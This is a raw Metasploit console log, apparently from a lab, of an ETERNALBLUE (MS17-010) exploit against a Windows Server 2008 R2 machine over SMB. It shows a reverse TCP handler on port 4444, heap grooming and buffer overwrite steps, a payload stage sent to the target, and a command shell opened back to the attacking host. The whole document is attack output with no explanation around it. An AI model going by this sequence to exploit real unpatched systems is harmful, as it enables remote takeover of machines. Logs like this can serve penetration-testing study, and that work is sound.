 [*] Started reverse TCP handler on 192.168.34.149:4444
[*] 192.168.34.150:445 - Connecting to target for exploitation.
[+] 192.168.34.150:445 - Connection established for exploitation.
[+] 192.168.34.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.34.150:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.34.150:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.34.150:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.34.150:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.34.150:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.34.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.34.150:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.34.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.34.150:445 - Starting non-paged pool grooming
[+] 192.168.34.150:445 - Sending SMBv2 buffers
[+] 192.168.34.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.34.150:445 - Sending final SMBv2 buffers.
[*] 192.168.34.150:445 - Sending last fragment of exploit packet!
[*] 192.168.34.150:445 - Receiving response from exploit packet
[+] 192.168.34.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.34.150:445 - Sending egg to corrupted connection.
[*] 192.168.34.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.34.150
[*] Command shell session 2 opened (192.168.34.149:4444 -> 192.168.34.150:49607) at 2019-04-16 15:17:32 +0200